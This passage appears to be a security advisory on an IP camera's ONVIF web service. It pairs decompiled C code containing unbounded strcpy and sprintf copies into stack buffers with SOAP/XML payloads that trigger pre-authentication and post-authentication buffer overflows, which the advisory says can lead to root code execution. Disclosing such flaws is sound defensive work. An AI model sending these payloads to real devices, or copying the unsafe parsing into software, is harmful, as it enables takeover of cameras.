undefined4 auth_user(undefined4 xml_doc,undefined4 hugelocalbuf,astruct_2 *context)
{
size_t token_length;
char *ptr;
int iVar1;
int iVar2;
undefined4 uVar3;
char *pcVar4;
int username_index;
char unametoken [2048];
char created_holder [64];
char nonce_holder [64];
char password_holder [64];
char username_holder [68];
memset(unametoken,0,0x800);
memset(username_holder,0,0x40);
memset(password_holder,0,0x40);
memset(nonce_holder,0,0x40);
memset(created_holder,0,0x40);
get_xml_element(xml_doc,unametoken,"UsernameToken");
token_length = strlen(unametoken);
if (5 < token_length) {
ptr = strchr(unametoken,0x3e);
lookup_field_xml(ptr,"Username",username_holder);
lookup_field_xml(ptr,"Nonce",nonce_holder);
lookup_field_xml(ptr,"Password",password_holder);
lookup_field_xml(ptr,"Created",created_holder);
The credentials provided are hashed and matched against the database:
memset(to_be_hashed,0,0x80);
memset(the_amazing_hash,0,0x80);
memset(final_digest,0,0x80);
memset(out,0,0x80);
memset(acStack812,0,0x100);
len0[0] = 0x20;
len2 = strlen(nonce);
use_nonce(nonce,len2,len0,out);
memcpy(to_be_hashed,out,len0[0]);
len2 = len0[0];
noncelen = sprintf((char *)(to_be_hashed + len0[0]),"%s",created);
len3 = sprintf((char *)(to_be_hashed + noncelen + len2),password_in_db);
SHA1(to_be_hashed,noncelen + len2 + len3,the_amazing_hash);
base64_mb(the_amazing_hash,final_digest,0x14);
sprintf(acStack812,"nonce:%s date:%s pass:%s pasDt:%s digest:%s\n",nonce,created,password_in_db,
password_specified,final_digest);
noncelen = strcmp(password_specified,final_digest);
if (noncelen != 0) {
FUN_0001bb5c("digest_fail",acStack812);
}
return noncelen == 0;
}
The problem, however, is that the function used for extracting the XML elements from the request is prone to a trivial buffer overflow:
undefined4 lookup_field_xml(undefined4 src,undefined4 fieldname,char *out)
{
char *__src;
__src = (char *)key_value_given_by_user_fine(src,fieldname,0);
if (__src != (char *)0x0) {
strcpy(out,__src);
free(__src);
return 1;
}
return 0;
}
This function completely disregards the size of the *out buffer which is usually a fixed-size buffer located on the stack frame of the caller. This results in a linear overflow. Since the binary lacks binary hardening measures, we were able to exploit these issues to run arbitrary code on the device in the context of the root user. An unauthenticated remote attacker can be assumed to be able to mount similar attacks.
BUGPROVE-2023-14-003 Pre-Auth Buffer Overflow with WS-Security Password processing
Similarly to BUGPROVE-2023-14-002, the Password element is also prone to a vulnerability.
Sending the following payload will trigger the crash:
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>dummy</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">AAAAAAAAAAAAAAAA....................</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">krtT6FlK40yDVAmnldYI+wMAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-01-04T10:21:41.000Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<GetScopes xmlns="http://www.onvif.org/ver10/device/wsdl" />
</s:Body>
</s:Envelope>
This enables remote unauthenticated attackers to compromise the Onvif service and run arbitrary code on the device in context of the root user.
BUGPROVE-2023-14-004 Pre-Auth Buffer Overflow with WS-Security Nonce processing
Similarly to BUGPROVE-2023-14-003, the Nonce element is also prone to a vulnerability.
Sending the following payload will trigger the crash:
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>dummy</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">dummy</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">AAAAAAAAAAAAAA..............</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">dummy</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<GetScopes xmlns="http://www.onvif.org/ver10/device/wsdl" />
</s:Body>
</s:Envelope>
This enables remote unauthenticated attackers to compromise the Onvif service and run arbitrary code on the device in context of the root user.
BUGPROVE-2023-14-005 Pre-Auth Buffer Overflow with WS-Security Created processing
Similarly to BUGPROVE-2023-14-003, the Nonce element is also prone to a vulnerability.
Sending the following payload will trigger the crash:
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>dummy</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">dummy</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">dummy</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">AAAAAAAAAAAAAAAAA.............</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<GetScopes xmlns="http://www.onvif.org/ver10/device/wsdl" />
</s:Body>
</s:Envelope>
This enables remote unauthenticated attackers to compromise the Onvif service and run arbitrary code on the device in context of the root user.
BUGPROVE-2023-14-006 Pre-Auth Buffer Overflow with XML element processing
The XML parser has other memory corruptions that unauthenticated users can reach with corrupted XML documents. For instance, the following function is used to extract XML elements:
void parse_xml_insecure(char *input,char *param_2,char *endpoint)
{
char *body_pointer;
char *pcVar1;
char *pcVar2;
char *pcVar3;
char *pcVar4;
size_t sVar5;
int __c;
size_t sVar6;
char cStack664;
char acStack663 [255];
char acStack408 [256];
char acStack152 [64];
char acStack88 [32];
char acStack56 [8];
undefined4 local_30;
undefined4 local_2c;
memset(acStack408,0,0x100);
memset(&cStack664,0,0x100);
memcpy(acStack56,PTR_s_http://_0000b58c,8);
local_30 = 0;
local_2c = 0;
memset(acStack88,0,0x20);
memset(acStack152,0,0x40);
body_pointer = strstr(input,PTR_DAT_0000b590);
if (body_pointer == (char *)0x0) {
return;
}
body_pointer = strchr(body_pointer,0x3c);
pcVar1 = strchr(body_pointer,0x3e);
sVar6 = (int)pcVar1 - (int)body_pointer;
strncpy(&cStack664,body_pointer,sVar6);
As it can be seen above, the logic does not account for very large elements. Therefore, payloads similar to below will make the process crash:
<s:Body xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"><AAAAAAAAAAAAAAAAAAAAAAAAA......................
></s:Envelope>
This overwrites a fixed size stack buffer. This in turn enables remote unauthenticated attackers to compromise the Onvif service and run arbitrary code on the device in context of the root user.
BUGPROVE-2023-14-007 Pre-Auth Buffer Overflow with Created (valid Username) processing
A variant of BUGPROVE-2023-14-005 is the case when the attacker correctly guesses the username (actually, she can do this trivially due to misconfigured ONVIF access controls in the camera, simply getting the names of all users with an HTTP request. This is an issue that we are not even reporting separately).
In this case, the following code will be triggered when checking the credentials:
bool check_users_password
(char *nonce,undefined4 created,char *password_in_db,char *password_specified)
{
int noncelen;
int len3;
char acStack812 [256];
undefined out [128];
char final_digest [128];
uchar the_amazing_hash [128];
uchar to_be_hashed [128];
size_t len0 [2];
size_t len2;
memset(to_be_hashed,0,0x80);
memset(the_amazing_hash,0,0x80);
memset(final_digest,0,0x80);
memset(out,0,0x80);
memset(acStack812,0,0x100);
len0[0] = 0x20;
len2 = strlen(nonce);
use_nonce(nonce,len2,len0,out);
memcpy(to_be_hashed,out,len0[0]);
len2 = len0[0];
noncelen = sprintf((char *)(to_be_hashed + len0[0]),"%s",created);
len3 = sprintf((char *)(to_be_hashed + noncelen + len2),password_in_db);
In this case, the attacker-controlled Created string is now copied into another local buffer, now in this stack frame. The following payload will demonstrate the issue:
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">dummy</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">dummy</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">AAAAAAAA..........</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<GetScopes xmlns="http://www.onvif.org/ver10/device/wsdl" />
</s:Body>
</s:Envelope>
This enables remote unauthenticated attackers to compromise the Onvif service and run arbitrary code on the device in context of the root user.
BUGPROVE-2023-14-008 Pre-Auth Buffer Overflow with xmlns processing
XML parsing has other memory corruption issues reachable by an authenticated user. Namely, processing xmlns tags involves another buffer overflow.
void parse_xml_insecure(char *input,char *param_2,char *endpoint)
{
char *body_pointer;
char *pcVar1;
char *pcVar2;
char *pcVar3;
char *pcVar4;
size_t sVar5;
int __c;
size_t sVar6;
char cStack664;
char acStack663 [255];
char acStack408 [256];
char acStack152 [64];
char acStack88 [32];
char acStack56 [8];
undefined4 local_30;
undefined4 local_2c;
memset(acStack408,0,0x100);
memset(&cStack664,0,0x100);
memcpy(acStack56,PTR_s_http://_0000b58c,8);
local_30 = 0;
local_2c = 0;
memset(acStack88,0,0x20);
memset(acStack152,0,0x40);
body_pointer = strstr(input,PTR_DAT_0000b590);
if (body_pointer == (char *)0x0) {
return;
}
body_pointer = strchr(body_pointer,0x3c);
pcVar1 = strchr(body_pointer,0x3e);
sVar6 = (int)pcVar1 - (int)body_pointer;
strncpy(&cStack664,body_pointer,sVar6);
pcVar1 = strstr(&cStack664,PTR_s_http://_0000b58c);
if (pcVar1 == (char *)0x0) {
pcVar1 = strchr(&cStack664,0x3a);
if (pcVar1 == (char *)0x0) {
strncpy(endpoint,acStack663,sVar6);
strcpy(param_2,PTR_s_http://www.onvif.org/ver20/ptz/w_0000b594);
return;
}
strncpy(acStack88,acStack663,(int)pcVar1 - (int)acStack663);
sprintf(acStack152,"xmlns:%s=\"",acStack88);
sVar5 = strlen(acStack152);
pcVar1 = strstr(input,acStack152);
pcVar1 = pcVar1 + (sVar5 & 0xff);
pcVar2 = strchr(pcVar1,0x22);
pcVar3 = strchr(&cStack664,0x3a);
pcVar3 = pcVar3 + 1;
pcVar4 = strchr(pcVar3,0x2f);
if ((pcVar4 != (char *)0x0) || (pcVar4 = strchr(pcVar3,0x3e), pcVar4 != (char *)0x0))
goto LAB_0000b4cc;
strncpy(&cStack664,body_pointer,sVar6 + 1);
pcVar3 = strchr(&cStack664,0x3a);
pcVar3 = pcVar3 + 1;
__c = 0x3e;
}
The following payload demonstrates the issue:
<s:Body xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"><GetScopes xmlns=\"http://AAAAAAAA.......
/></s:Body>
This enables remote unauthenticated attackers to compromise the Onvif service and run arbitrary code on the device in context of the root user.
A selection of post-auth vulnerabilities
The rest of the reported issues are all due to the insecure XML element lookup discussed above in BUGPROVE-2023-14-002, however, the security sensitive sinks (e.g. the actual buffer overflow sites) are located in the binaries that are only reachable by authenticated users.
BUGPROVE-2023-14-009
Vulnerable code
iVar1 = strcmp(param_3,"SetDNS");
if (iVar1 == 0) {
memset(dnsmanual,0,0x200);
memset(acStack440,0,0x40);
memset(fromdhcp,0,0x40);
memset(local_b0,0,0x40);
memset(domain,0,0x100);
lookup_field_xml(document,&DAT_000332f4,fromdhcp);
iVar6 = lookup_field_xml(document,"DNSManual",dnsmanual);
iVar1 = lookup_field_xml(document,"SearchDomain",domain);
if (iVar1 != 0) {
memset((char *)(param_4 + 0x597),0,0x100);
strcpy((char *)(param_4 + 0x597),domain);
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">OQVQa48ZhUh04oiQkPeU514MpSU=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3YAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-15T08:28:59.557Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetDNS xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>AAAAAAAAAAAAA...........</FromDHCP>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">192.168.1.254</IPv4Address>
</DNSManual>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">8.8.8.8</IPv4Address>
</DNSManual>
</SetDNS>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-010
Vulnerable code
iVar1 = strcmp(param_3,"SetDNS");
if (iVar1 == 0) {
memset(dnsmanual,0,0x200);
memset(acStack440,0,0x40);
memset(fromdhcp,0,0x40);
memset(local_b0,0,0x40);
memset(domain,0,0x100);
lookup_field_xml(document,&DAT_000332f4,fromdhcp);
iVar6 = lookup_field_xml(document,"DNSManual",dnsmanual);
iVar1 = lookup_field_xml(document,"SearchDomain",domain);
if (iVar1 != 0) {
memset((char *)(param_4 + 0x597),0,0x100);
strcpy((char *)(param_4 + 0x597),domain);
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">OQVQa48ZhUh04oiQkPeU514MpSU=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3YAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-15T08:28:59.557Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetDNS xmlns="http://www.onvif.org/ver10/device/wsdl">
<SearchDomain>AAAAAAAAAAAAA.........</SearchDomain>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">192.168.1.254</IPv4Address>
</DNSManual>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">8.8.8.8</IPv4Address>
</DNSManual>
</SetDNS>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-011
Vulnerable code
iVar3 = 0;
*(undefined *)(param_4 + 0x12b7) = 0;
*(undefined *)(param_4 + 0x1235) = 0;
local_4558 = document;
do {
memset(dnsmanual,0,0x200);
memset(local_b0,0,0x40);
memset(acStack440,0,0x40);
local_4558 = (char *)get_xml_element(local_4558,dnsmanual,"DNSManual");
if (iVar6 == 0) goto LAB_00016370;
lookup_field_xml(dnsmanual,"Type",acStack440);
iVar1 = lookup_field_xml(dnsmanual,"Type",acStack440);
if ((iVar1 != 0) && (iVar1 = strcmp(acStack440,"IPv4"), iVar1 == 0)) {
lookup_field_xml(dnsmanual,"IPv4Address",local_b0);
iVar1 = FUN_0001bf0c(local_b0);
if (iVar1 == 0) goto LAB_00016384;
if (local_b0[0] != '\0') {
pcVar4 = (char *)(param_4 + 0x12b8);
if (iVar3 != 0) {
pcVar4 = (char *)(param_4 + 0x12d8);
}
strcpy(pcVar4,local_b0);
}
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">OQVQa48ZhUh04oiQkPeU514MpSU=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3YAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-15T08:28:59.557Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetDNS xmlns="http://www.onvif.org/ver10/device/wsdl">
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema"></IPv4Address>
</DNSManual>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">AAAAAAAAAAAAAAAA........</IPv4Address>
</DNSManual>
</SetDNS>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-012
Vulnerable code
iVar3 = 0;
*(undefined *)(param_4 + 0x12b7) = 0;
*(undefined *)(param_4 + 0x1235) = 0;
local_4558 = document;
do {
memset(dnsmanual,0,0x200);
memset(local_b0,0,0x40);
memset(acStack440,0,0x40);
local_4558 = (char *)get_xml_element(local_4558,dnsmanual,"DNSManual");
if (iVar6 == 0) goto LAB_00016370;
lookup_field_xml(dnsmanual,"Type",acStack440);
iVar1 = lookup_field_xml(dnsmanual,"Type",acStack440);
if ((iVar1 != 0) && (iVar1 = strcmp(acStack440,"IPv4"), iVar1 == 0)) {
lookup_field_xml(dnsmanual,"IPv4Address",local_b0);
iVar1 = FUN_0001bf0c(local_b0);
if (iVar1 == 0) goto LAB_00016384;
if (local_b0[0] != '\0') {
pcVar4 = (char *)(param_4 + 0x12b8);
if (iVar3 != 0) {
pcVar4 = (char *)(param_4 + 0x12d8);
}
strcpy(pcVar4,local_b0);
}
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">OQVQa48ZhUh04oiQkPeU514MpSU=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3YAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-15T08:28:59.557Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetDNS xmlns="http://www.onvif.org/ver10/device/wsdl">
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema"></IPv4Address>
</DNSManual>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">AAAAAAAAAAAAA...</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">8.8.8.8</IPv4Address>
</DNSManual>
</SetDNS>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-013
Vulnerable code
void set_ntp(char *param_1,int param_2,undefined4 param_3)
{
int iVar1;
char acStack2592 [1024];
undefined auStack1568 [512];
undefined auStack1056 [512];
char acStack544 [128];
char acStack416 [128];
undefined auStack288 [128];
char local_a0 [128];
memset(acStack2592,0,0x400);
memset(local_a0,0,0x80);
memset(auStack288,0,0x80);
memset(auStack1056,0,0x200);
memset(auStack1568,0,0x200);
memset(acStack416,0,0x80);
memset(acStack544,0,0x80);
lookup_field_xml(param_3,&from,acStack544);
get_xml_element(param_3,auStack1056,"NTPManual");
get_xml_element(param_3,auStack1568);
iVar1 = strcmp(acStack544,"true");
*(bool *)(param_2 + 0x1379) = iVar1 == 0;
iVar1 = lookup_field_xml(auStack1056,"Type",acStack416);
if (iVar1 == 0) {
iVar1 = lookup_field_xml(auStack1568,"Type",acStack416);
if (iVar1 == 0) goto LAB_000145ec;
iVar1 = strcmp(acStack416,"IPv4");
}
else {
iVar1 = strcmp(acStack416,"IPv4");
}
if (iVar1 == 0) {
lookup_field_xml(auStack1056,"IPv4Address",local_a0);
lookup_field_xml(auStack1056,"DNSname",auStack288);
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">60/Axdm/co8WyRAmw4oP99W+FBg=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3UBAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-20T05:12:01.109Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetNTP xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>false</FromDHCP>
<NTPManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">AAAAA...</IPv4Address>
</NTPManual>
</SetNTP>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-014
Vulnerable code
void set_ntp(char *param_1,int param_2,undefined4 param_3)
{
int iVar1;
char acStack2592 [1024];
undefined auStack1568 [512];
undefined auStack1056 [512];
char acStack544 [128];
char acStack416 [128];
undefined auStack288 [128];
char local_a0 [128];
memset(acStack2592,0,0x400);
memset(local_a0,0,0x80);
memset(auStack288,0,0x80);
memset(auStack1056,0,0x200);
memset(auStack1568,0,0x200);
memset(acStack416,0,0x80);
memset(acStack544,0,0x80);
lookup_field_xml(param_3,&from,acStack544);
get_xml_element(param_3,auStack1056,"NTPManual");
get_xml_element(param_3,auStack1568);
iVar1 = strcmp(acStack544,"true");
*(bool *)(param_2 + 0x1379) = iVar1 == 0;
iVar1 = lookup_field_xml(auStack1056,"Type",acStack416);
if (iVar1 == 0) {
iVar1 = lookup_field_xml(auStack1568,"Type",acStack416);
if (iVar1 == 0) goto LAB_000145ec;
iVar1 = strcmp(acStack416,"IPv4");
}
else {
iVar1 = strcmp(acStack416,"IPv4");
}
if (iVar1 == 0) {
lookup_field_xml(auStack1056,"IPv4Address",local_a0);
lookup_field_xml(auStack1056,"DNSname",auStack288);
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">60/Axdm/co8WyRAmw4oP99W+FBg=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3UBAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-20T05:12:01.109Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetNTP xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>false</FromDHCP>
<NTPManual>AAAAAAAAA...</NTPManual>
</SetNTP>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-015
Vulnerable code
void set_ntp(char *param_1,int param_2,undefined4 param_3)
{
int iVar1;
char acStack2592 [1024];
undefined auStack1568 [512];
undefined auStack1056 [512];
char acStack544 [128];
char acStack416 [128];
undefined auStack288 [128];
char local_a0 [128];
memset(acStack2592,0,0x400);
memset(local_a0,0,0x80);
memset(auStack288,0,0x80);
memset(auStack1056,0,0x200);
memset(auStack1568,0,0x200);
memset(acStack416,0,0x80);
memset(acStack544,0,0x80);
lookup_field_xml(param_3,&fromdhcp,acStack544);
get_xml_element(param_3,auStack1056,"NTPManual");
get_xml_element(param_3,auStack1568);
iVar1 = strcmp(acStack544,"true");
*(bool *)(param_2 + 0x1379) = iVar1 == 0;
iVar1 = lookup_field_xml(auStack1056,"Type",acStack416);
if (iVar1 == 0) {
iVar1 = lookup_field_xml(auStack1568,"Type",acStack416);
if (iVar1 == 0) goto LAB_000145ec;
iVar1 = strcmp(acStack416,"IPv4");
}
else {
iVar1 = strcmp(acStack416,"IPv4");
}
if (iVar1 == 0) {
lookup_field_xml(auStack1056,"IPv4Address",local_a0);
lookup_field_xml(auStack1056,"DNSname",auStack288);
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">60/Axdm/co8WyRAmw4oP99W+FBg=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3UBAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-20T05:12:01.109Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetNTP xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>AAAAAA.....</FromDHCP>
<NTPManual></NTPManual>
</SetNTP>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-016
Vulnerable code
void set_ntp(char *param_1,int param_2,undefined4 param_3)
{
int iVar1;
char acStack2592 [1024];
undefined auStack1568 [512];
undefined auStack1056 [512];
char acStack544 [128];
char acStack416 [128];
undefined auStack288 [128];
char local_a0 [128];
memset(acStack2592,0,0x400);
memset(local_a0,0,0x80);
memset(auStack288,0,0x80);
memset(auStack1056,0,0x200);
memset(auStack1568,0,0x200);
memset(acStack416,0,0x80);
memset(acStack544,0,0x80);
lookup_field_xml(param_3,&from,acStack544);
get_xml_element(param_3,auStack1056,"NTPManual");
get_xml_element(param_3,auStack1568);
iVar1 = strcmp(acStack544,"true");
*(bool *)(param_2 + 0x1379) = iVar1 == 0;
iVar1 = lookup_field_xml(auStack1056,"Type",acStack416);
if (iVar1 == 0) {
iVar1 = lookup_field_xml(auStack1568,"Type",acStack416);
if (iVar1 == 0) goto LAB_000145ec;
iVar1 = strcmp(acStack416,"IPv4");
}
else {
iVar1 = strcmp(acStack416,"IPv4");
}
if (iVar1 == 0) {
lookup_field_xml(auStack1056,"IPv4Address",local_a0);
lookup_field_xml(auStack1056,"DNSname",auStack288);
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
